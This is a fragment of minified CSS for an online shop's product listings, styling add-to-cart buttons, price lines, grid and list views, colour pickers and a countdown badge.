.ajax_add_to_cart_button{margin-bottom:10px}.view_list .old-price{line-height:26px;margin-left:10px}.view_list .price.product-price{line-height:22px}.view_list .button-container .ajax_add_to_cart_button{margin-bottom:10px}.inline_list .cat_desc{display:none}div.view_grid #product_list li:hover .button,div.view_grid #product_list li:hover .exclusive{display:block \9}div.view_grid #product_list li .button,div.view_grid #product_list li .exclusive{display:none \9}.color_to_pick_list li{margin-left:3px}.product_list .countdown{margin-top:-50px;position:absolute;width:100%;z-index:99}